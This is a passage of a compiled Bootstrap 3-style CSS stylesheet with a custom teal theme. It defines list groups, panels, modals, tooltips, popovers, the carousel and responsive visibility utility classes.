.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #64ffe1;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 32px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 23px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 32px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #282828;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #282828;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #00977a;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #00977a;
}
.panel-primary > .panel-heading .badge {
  color: #00977a;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #00977a;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.6px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.6;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 20px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

